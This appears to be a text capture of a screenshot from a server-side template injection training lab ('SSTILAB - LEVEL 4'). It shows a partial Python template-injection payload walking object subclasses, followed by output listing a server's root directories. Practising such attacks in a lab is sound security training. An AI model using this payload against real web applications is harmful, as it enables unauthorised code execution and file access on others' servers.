 WELCOME TO SSTILAB - LEVEL 4
{{"".__class__.__mro__.__getitem__(1).__subclasses__()
SUBMIT
Hello 1.txt
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run